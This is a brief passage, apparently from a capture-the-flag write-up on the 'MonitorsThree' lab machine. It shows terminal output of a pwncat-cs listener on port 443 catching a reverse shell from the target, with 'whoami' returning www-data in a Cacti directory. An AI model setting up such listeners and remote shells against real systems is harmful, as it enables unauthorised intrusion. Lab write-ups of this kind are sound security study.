 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/monitorsthree/content]
[★]$ sudo pwncat-cs -lp 443
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: CryptographyDeprecation
Warning: Blowfish has been deprecated and will be removed in a future release
'class': algorithms.Blowfish,
[23:26:13] Welcome to pwncat 🐈! __main__.py:164
[23:26:20] received connection from 10.129.231.137:59882 bind.py:84
[23:26:21] 10.129.231.137:59882: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@monitorsthree:/var/www/html/cacti/resource$ whoami
www-data
(remote) www-data@monitorsthree:/var/www/html/cacti/resource$